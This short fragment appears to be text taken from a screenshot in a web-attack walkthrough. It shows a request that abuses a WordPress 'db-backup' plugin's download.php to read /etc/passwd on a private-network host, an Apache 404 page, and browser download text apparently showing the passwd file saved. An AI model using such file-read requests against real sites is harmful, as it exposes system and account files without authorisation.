 10.151.36.5/html/wp-content/plugins/db-backup/download.php?file=/etc/passwd
Not Found
The requested URL /html/wp-content/plugins/db-backup/download.php was not found on this server.
Apache/2.4.7 (Ubuntu) Server at 10.151.36.5 Port 80
passwd (1).passwd
Show all